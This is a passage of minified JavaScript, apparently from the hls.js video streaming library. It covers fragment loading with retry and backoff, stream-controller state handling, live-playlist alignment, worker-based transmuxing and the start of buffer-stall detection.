e.get(t);e.set(t,i)}function i(){return Et(t,arguments,Lt(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),St(i,t)})(t)}function Et(t,e,r){return(Et=bt()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&St(a,r.prototype),a}).apply(null,arguments)}function bt(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function St(t,e){return(St=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Lt(t){return(Lt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var At=Math.pow(2,17),Rt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,i=t.url;if(!i)return Promise.reject(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(i?"part list":"url")));this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(i,l){r.loader&&r.loader.destroy();var u=r.loader=t.loader=n?new n(a):new o(a),h=kt(t),d={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,a,n,s){r.resetLoader(t,u),i({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:a}))},onAbort:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:a}))},onTimeout:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:a}))},onProgress:function(r,i,a,n){e&&e({frag:t,part:null,payload:a,networkDetails:n})}})}))},e.loadPart=function(t,e,r){var i=this;this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(l,u){i.loader&&i.loader.destroy();var h=i.loader=t.loader=n?new n(a):new o(a),d=kt(t,e),c={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};e.stats=h.stats,h.load(d,c,{onSuccess:function(a,n,s,o){i.resetLoader(t,h),i.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:a.data,networkDetails:o};r(u),l(u)},onError:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:r,networkDetails:n}))},onAbort:function(r,a,n){t.stats.aborted=e.stats.aborted,i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:n}))},onTimeout:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:n}))}})}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,a=i.total;if(r.loaded+=i.loaded,a){var n=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/a),n),o=(n-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function kt(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,s=r.byteRangeEndOffset;return Object(a.a)(n)&&Object(a.a)(s)&&(i.rangeStart=n,i.rangeEnd=s),i}var Dt=function(t){var e,r;function i(e){for(var r,i=arguments.length,a=new Array(i>1?i-1:0),n=1;n<i;n++)a[n-1]=arguments[n];return(r=t.call.apply(t,[this].concat(a))||this).data=void 0,r.data=e,r}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,St(e,r),i}(Tt(Error)),_t=r(15),It={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};function Ct(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function wt(t,e){return(wt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Ot="STOPPED",xt="IDLE",Pt="KEY_LOADING",Ft="FRAG_LOADING",Mt="FRAG_LOADING_WAITING_RETRY",Nt="WAITING_TRACK",Ut="PARSING",Bt="PARSED",Gt="BACKTRACKING",Kt="ENDED",jt="ERROR",Ht="WAITING_INIT_PTS",Vt="WAITING_LEVEL",Wt=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this)||this).hls=void 0,a.fragPrevious=null,a.fragCurrent=null,a.fragmentTracker=void 0,a.transmuxer=null,a._state=Ot,a.media=void 0,a.mediaBuffer=void 0,a.config=void 0,a.bitrateTest=!1,a.lastCurrentTime=0,a.nextLoadPosition=0,a.startPosition=0,a.loadedmetadata=!1,a.fragLoadError=0,a.retryDate=0,a.levels=null,a.fragmentLoader=void 0,a.levelLastLoaded=null,a.startFragRequested=!1,a.decrypter=void 0,a.initPTS=[],a.onvseeking=null,a.onvended=null,a.logPrefix="",a.log=void 0,a.warn=void 0,a.logPrefix=i,a.log=o.b.log.bind(o.b,i+":"),a.warn=o.b.warn.bind(o.b,i+":"),a.hls=e,a.fragmentLoader=new Rt(e.config),a.fragmentTracker=r,a.config=e.config,a.decrypter=new _t.a(e,e.config),e.on(n.a.KEY_LOADED,a.onKeyLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(a)),a}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,wt(e,r);var u,h,d,c=i.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ot},c._streamEnded=function(t,e){var r=this.fragCurrent,i=this.fragmentTracker;if(!e.live&&r&&r.sn===e.endSN&&!t.nextStart){var a=i.getState(r);return a===tt.PARTIAL||a===tt.OK}return!1},c.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ot&&this.startLoad(i.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,s=r?r.currentTime:0,o=lt.bufferInfo(i||r,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(a.a)(s)?s.toFixed(3):s)+", state: "+n),n===Kt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}r&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Pt&&e.frag===this.fragCurrent&&this.levels){this.state=xt;var r=this.levels[e.frag.level].details;r&&this.loadFragment(e.frag,r,e.frag.start)}},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=Ot,this.hls.off(n.a.KEY_LOADED,this.onKeyLoaded,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Pt,this.fragCurrent=t,this.hls.trigger(n.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},c._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){i.fragLoadError=0;var r=i.state;if(!i.fragContextChanged(t))return"payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(n.a.FRAG_LOADED,e),i.state===Gt)?(i.fragmentTracker.backtrack(t,e),void i.resetFragmentLoading(t)):void i._handleFragmentLoadComplete(e);(r===Ft||r===Gt||!i.fragCurrent&&r===Ut)&&(i.fragmentTracker.removeFragment(t),i.state=xt)}})).catch((function(e){i.warn(e),i.resetFragmentLoading(t)}))},c.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.fragLoadError=0,this.hls.trigger(n.a.BUFFER_FLUSHING,i)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(r){if(!r||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return r})).then((function(r){var i=e.hls,a=r.payload,s=t.decryptdata;if(a&&a.byteLength>0&&s&&s.key&&s.iv&&"AES-128"===s.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(a),s.key.buffer,s.iv.buffer).then((function(e){var a=self.performance.now();return i.trigger(n.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:a}}),r.payload=e,r}))}return r})).then((function(r){var i=e.fragCurrent,a=e.hls,s=e.levels;if(!s)throw new Error("init load aborted, missing levels");s[t.level].details;var o=t.stats;e.state=xt,e.fragLoadError=0,t.data=new Uint8Array(r.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),r.frag===i&&a.trigger(n.a.FRAG_BUFFERED,{stats:o,frag:i,part:null,id:t.type}),e.tick()})).catch((function(r){e.warn(r),e.resetFragmentLoading(t)}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var r=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+It.toString(lt.getBuffered(r))),this.state=xt,this.tick()},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,a=t.partsLoaded,n=!a||0===a.length||a.some((function(t){return!t})),s=new ut(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!n);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,r,i){var s=this;if(void 0===r&&(r=null),!this.levels)throw new Error("frag load aborted, missing levels");if(r=Math.max(t.start,r||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&i){r>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,r);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:r}),this.doFragPartsLoad(t,o,l,i).catch((function(t){return s.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,r))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),Object(a.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,targetBufferTime:r}),this.fragmentLoader.load(t,i).catch((function(t){return s.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,r,i){var a=this;return new Promise((function(s,o){var l=[];!function r(u){var h=e[u];a.fragmentLoader.loadPart(t,h,i).then((function(i){l[h.index]=i;var o=i.part;a.hls.trigger(n.a.FRAG_LOADED,i);var d=e[u+1];if(!d||d.fragment!==t)return s({frag:t,part:o,partsLoaded:l});r(u+1)})).catch(o)}(r)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===s.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(n.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Ut){var r=e.frag,i=e.part,a=e.level,n=self.performance.now();r.stats.parsing.end=n,i&&(i.stats.parsing.end=n),this.updateLevelTiming(r,i,a,t.partial)}else this.fragCurrent||(this.state=xt)},c.getCurrentContext=function(t){var e=this.levels,r=t.level,i=t.sn,a=t.part;if(!e||!e[r])return this.warn("Levels object was unset while buffering fragment "+i+" of level "+r+". The current chunk will not be buffered."),null;var n=e[r],s=a>-1?function(t,e,r){if(!t||!t.details)return null;var i=t.details.partList;if(i)for(var a=i.length;a--;){var n=i[a];if(n.index===r&&n.fragment.sn===e)return n}return null}(n,i,a):null,o=s?s.fragment:function(t,e,r){if(!t||!t.details)return null;var i=t.details,a=i.fragments[e-i.startSN];return a||((a=i.fragmentHint)&&a.sn===e?a:e<i.startSN&&r&&r.sn===e?r:null)}(n,i,this.fragCurrent);return o?{frag:o,part:s,level:n}:null},c.bufferFragmentData=function(t,e,r,i){if(t&&this.state===Ut){var a=t.data1,s=t.data2,o=a;if(a&&s&&(o=Object(l.a)(a,s)),o&&o.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(n.a.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(lt.isBuffered(e,e.currentTime)){var r=e.currentTime,i=lt.bufferInfo(e,r,0),a=t.duration,n=Math.min(2*this.config.maxFragLookUpTolerance,.25*a),s=Math.max(Math.min(t.start-n,i.end-n),r+n);t.start-s>n&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var r=this.config,i=this.getLoadPosition();if(!Object(a.a)(i))return null;var n=lt.bufferInfo(t,i,r.maxBufferHole);if(0===n.len&&void 0!==n.nextStart){var s=this.fragmentTracker.getBufferedFrag(i,e);if(s&&n.nextStart<s.end)return lt.bufferInfo(t,i,Math.max(n.nextStart,r.maxBufferHole))}return n},c.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var r,i,a=e.fragments,n=a.length;if(!n)return null;var s,o=this.config,l=a[0].start;if(e.live){var u=o.initialLiveManifestSize;if(n<u)return this.warn("Not enough fragments to start playback (have: "+n+", need: "+u+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(s=this.getInitialLiveFragment(e,a),this.startPosition=s?this.hls.liveSyncPosition||s.start:t)}else t<=l&&(s=a[0]);if(!s){var h=o.lowLatencyMode?e.partEnd:e.fragmentEnd;s=this.getFragmentAtPosition(t,h,e)}return null===(r=s)||void 0===r||!r.initSegment||null!==(i=s)&&void 0!==i&&i.initSegment.data||this.bitrateTest||(s=s.initSegment),s},c.getNextPart=function(t,e,r){for(var i=-1,a=!1,n=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(n=n&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;!u&&(a||l.independent||n)&&l.fragment===e&&(i=s),a=u}return i},c.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},c.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=vt(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var a=r.sn+1;if(a>=t.startSN&&a<=t.endSN){var n=e[a-t.startSN];r.cc===n.cc&&(i=n,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return gt.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},c.getFragmentAtPosition=function(t,e,r){var i,a=this.config,n=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=a.maxFragLookUpTolerance,h=!!(a.lowLatencyMode&&r.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?i=pt(n,s,t,t>e-u?0:u):i=s[s.length-1];if(i){var d=i.sn-r.startSN,c=n&&i.level===n.level,f=s[d+1];if(this.fragmentTracker.getState(i)===tt.BACKTRACKED){i=null;for(var g=d;s[g]&&this.fragmentTracker.getState(s[g])===tt.BACKTRACKED;)i=n?s[g--]:s[--g];i||(i=f)}else n&&i.sn===n.sn&&!h&&c&&(i.sn<o&&this.fragmentTracker.getState(f)!==tt.OK?(this.log("SN "+i.sn+" just loaded, load next one: "+f.sn),i=f):i=null)}return i},c.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,a=r.currentTime,n=t.fragments[0].start,s=t.edge,o=a>=n-e.maxFragLookUpTolerance&&a<=s;if(null!==i&&r.duration>i&&(a<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||a<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+a.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},c.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,n=this.fragPrevious,s=null!==i?r[i]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(a.a)(l);if(u||!h&&!l){ct(n,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=t.startTimeOffset;Object(a.a)(i)?(r=e+i,i<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+i+" found in playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&this.fragContextChanged(t)||(this.state=xt)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var r=e.frag;if(r&&r.type===t){this.fragCurrent;var i=this.config;if(this.fragLoadError+1<=i.fragLoadingMaxRetry){if(this.resetLiveStartWhenNotLoaded(r.level))return;var a=Math.min(Math.pow(2,this.fragLoadError)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);this.warn("Fragment "+r.sn+" of "+t+" "+r.level+" failed to load, retrying in "+a+"ms"),this.retryDate=self.performance.now()+a,this.fragLoadError++,this.state=Mt}else e.levelRetry?(t===D.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=xt):(o.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=jt)}}},c.afterBufferFlushed=function(t,e,r){if(t){var i=lt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Kt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=xt},c.resetLiveStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;if(null!=e&&e.live)return this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState(),!0;this.nextLoadPosition=this.startPosition}return!1},c.updateLevelTiming=function(t,e,r,i){var a=this,s=r.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return a.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+") resetting transmuxer to fallback to playlist timing"),a.resetTransmuxer(),e||!1;var h=i?0:Y(s,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return a.hls.trigger(n.a.LEVEL_PTS_UPDATED,{details:s,level:r,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)?(this.state=Bt,this.hls.trigger(n.a.FRAG_PARSED,{frag:t,part:e})):this.resetLoadingState()},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},u=i,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&Ct(u.prototype,h),d&&Ct(u,d),i}(st);function Yt(){return self.MediaSource||self.WebKitMediaSource}function qt(){return self.SourceBuffer||self.WebKitSourceBuffer}var Xt=r(18),zt=r(10),Qt=r(14),$t=Yt()||{isTypeSupported:function(){return!1}},Jt=function(){function t(t,e,r,i){var a=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=r,this.onFlush=i;var l=t.config,u=function(e,r){(r=r||{}).frag=a.frag,r.id=a.id,t.trigger(e,r)};this.observer=new Qt.EventEmitter,this.observer.on(n.a.FRAG_DECRYPTED,u),this.observer.on(n.a.ERROR,u);var h={mp4:$t.isTypeSupported("video/mp4"),mpeg:$t.isTypeSupported("audio/mpeg"),mp3:$t.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(l.enableWorker&&"undefined"!=typeof Worker){var c;o.b.log("demuxing in webworker");try{c=this.worker=Xt(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(l)})}catch(t){o.b.warn("Error in worker:",t),o.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new zt.c(this.observer,h,l,d,e),this.worker=null}}else this.transmuxer=new zt.c(this.observer,h,l,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var r=this.observer;r&&r.removeAllListeners(),this.observer=null},e.push=function(t,e,r,i,a,n,s,l,u,h){var d=this;u.transmuxing.start=self.performance.now();var c=this.transmuxer,f=this.worker,g=n?n.start:a.start,v=a.decryptdata,p=this.frag,m=!(p&&a.cc===p.cc),y=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,E=this.part?u.part-this.part.index:1,b=!y&&(1===T||0===T&&1===E),S=self.performance.now();(y||T||0===a.stats.parsing.start)&&(a.stats.parsing.start=S),!n||!E&&b||(n.stats.parsing.start=S);var L=new zt.b(m,b,l,y,g);if(!b||m){o.b.log("[transmuxer-interface, "+a.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+m+"\n        trackSwitch: "+y+"\n        contiguous: "+b+"\n        accurateTimeOffset: "+l+"\n        timeOffset: "+g);var A=new zt.a(r,i,e,s,h);this.configureTransmuxer(A)}if(this.frag=a,this.part=n,f)f.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:u,state:L},t instanceof ArrayBuffer?[t]:[]);else if(c){var R=c.push(t,v,u,L);Object(zt.d)(R)?R.then((function(t){d.handleTransmuxComplete(t)})):this.handleTransmuxComplete(R)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer,i=this.worker;if(i)i.postMessage({cmd:"flush",chunkMeta:t});else if(r){var a=r.flush(t);Object(zt.d)(a)?a.then((function(r){e.handleFlushResult(r,t)})):this.handleFlushResult(a,t)}},e.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,r=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):r&&r.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),Zt=function(){function t(t,e,r,i){this.config=void 0,this.media=void 0,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.hls=this.fragmentTracker=this.media=null},e.poll=function(t){var e=this.config,r=this.media,i=this.stalled,a=r.currentTime,n=r.seeking,s=this.seeking&&!n,l=!this.seeking&&n;if(this.seeking=n,a===t){if((l||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&lt.getBuffered(r).length){var u=lt.bufferInfo(r,a,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(n){var c=u.len>2,f=!d||d-a>2&&!this.fragmentTracker.getPartialFragment(a);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-a,p=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==p||null===(g=p.details)||void 0===g?void 0:g.live)?2*p.details.targetduration:2;if(v>0&&v<=m)return void this._trySkipBufferHole(null)}var y=self.performance.now();if(null!==i){var T=y-i;!n&&T>=250&&this._reportStall(u.len);var E=lt.bufferInfo(r,a,e.maxBufferHole);this._tryFixBufferStall(E,T)}else this.stalled=y}}}else if(this.moved=!0,null!==i){if(this.stallReported){var b=self.performance.now()-i;o.b.warn("playback not stuck anymore @"+a+", after 